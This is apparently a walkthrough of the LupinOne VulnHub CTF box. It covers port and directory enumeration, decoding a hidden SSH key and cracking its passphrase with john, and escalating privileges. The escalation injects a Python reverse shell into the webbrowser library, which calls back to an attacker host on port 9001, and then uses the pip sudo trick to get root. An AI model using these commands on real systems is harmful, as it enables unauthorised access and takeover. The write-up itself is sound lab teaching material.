
Intro
LupinOne is a medium box freely available on vulnhub website. The author of the box describes it as a CTF styled box and mentions it requires as much enumeration as possible. And as usual, we can expect two flags:
- User flag
- Root flag
So let’s start!
Enumeration
To begin with, we will start a quick nmap scan to identify all the open ports and possibly all the services which are running on those open ports as well. I like to use the following tags and scan all the open ports on the machine. It might be time consuming but it is better to be thorough than missing something crucial. And moreover the box description asks us to enumerate as much as we can.
1
nmap -sC -sV -p- --open -oN nmap_scan 10.0.2.8
Here is a quick description of all the tags used -
- -sC: Instrcut nmap to use all the default scripts
- -sV: Help identifying the services running on the open ports
- -p: Specify which port range to scan. Adding ‘-‘ at the end will scan all the ports
- –open: Only show open ports
- -oN: Specify output file

In the above scan we can see that there are two different ports open -
- 22: Running regular SSH service
- 80: Running an apache web server
And we can also see that there is a disallowed entry in the robots.txt file:
- ~myfile
First let’s check out the website on port 80 and then we will move on to the disallowed directory.

The website has nothing out of the ordinary, just an image. It’s time to check out the myfiles directory.


And we are greeted with an error 404 message. This is probably the most confusing and time consuming part I dealt with in this box. So ‘~’ symbol was used to denote the home directory of the user. And following similar patterns we can look for other directories as well. We’ll use ffuf for the fuzzing part this time around.
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.0.2.8/~FUZZ  -fc 403
Here is a quick description of all the tags used -
- -w: Allows us to supply our custom wordlist
- -fc: Removes the directory with error code 403
And quickly enough, we found a secret directory.
Now visiting this page we are greeted with a friendly message.

Now, from this page we can deduce three things:
- There is a ssh key hidden somewhere
- We can crack the password to that private ssh key using fasttrack wordlist
- The username is icex64
Next, we have more directory enumeration on our plate. Usually hidden files start with a dot in Unix operating systems, so following the trends of the directory enumeration, we can try that in our enumeration process as well. And luckily enough it was how the secret file was hidden.
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.0.2.8/~secret/.FUZZ -e .php,.txt,.html -fc 403

We seem to have stumbled upon another hit. Let’s check the file out.

It seems to be the secret directory which the previous page was talking about but it seems to be in an encoded form. Since it’s not the basic base64 encoding, we can use dcode.fr to analyse the encoding algorithm.

It’s base58 encoded. So let’s head over to our trusty cyberchef and get our decoded key.

Initial Access
I saved the file as id_rsa. And before we could use it with SSH, we need to set appropriate permissions
1
chmod 600 id_rsa
Using ssh2john we can convert the private key to a format which can be easily processed by johntheripper.
1
ssh2john id_rsa > john_id
Next, the only thing left for us to do is to crack the passphrase using the fasttrack wordlist(earlier hinted on the secret page)
1
john john_id --wordlist=/usr/share/wordlists/fasttrack.txt

And just like that we got the passphrase. Next up time to get the initial foothold on the system! We will use the user icex which was previously hinted on the secret page and use the password which we obtained using John.
1
ssh icex64@10.0.2.8 -i id_rsa

In the icex64 user’s directory we can see the user flag.
Privilege Escalation
“sudo -l” is probably one of the first commands I use whenever I get initial access to the system. What it does is, let us know what commands can our current user run as superuser(root) or some other user.
1
sudo -l


Running the above command we can see that our user can execute a python file called heist.py as arsene user and it is located in the user arsene’s home directory. Checking the contents of the file we can see that we are invoking the webbrowser library and performing an action.

Our current user can not tamper with the file in any way as we can see in the below screenshot.
Let’s check out the webbrowser library then. Usually python libraries will be found in /usr/lib directory.
1
ls -la /usr/lib/python3.9 | grep webbrowser

And it seems that we found a way to switch to arsene user. We can easily modify the webbrowser.py file and gain a reverse shell from the system.

We can just add a very basic python reverse shell. I used the following code
1
import pty,socket;s=socket.socket();s.connect(("10.0.2.5",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
Make sure your listener is running on your host system before executing the file!
1
nc -lvnp 9001
We can use the following command to run the heist.py file as the arsene user
1
sudo -u arsene python3.9 /home/arsene/heist.py
And we got a reverse shell back on our system

I used the following commands to stablise the shell
1
2
python3.9 -c 'import pty;pty.spawn("/bin/bash")' # After this press CTRL+Z to background the process
stty raw -echo;fg;reset
And once again we will start by using sudo -l as the arsene user

We can see that our user can run pip command as sudo. Knowing this, we are only a few steps away from reaching the root user. For this step we can use gtfobins. It contains a list of linux binaries which we can use to bypass restrictions and use them in the privilege escalation phase. The following commands(source - gtfobins) will allow us to use pip and reach the root user.
1
2
3
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF

With this we have completed the LunpinOne box.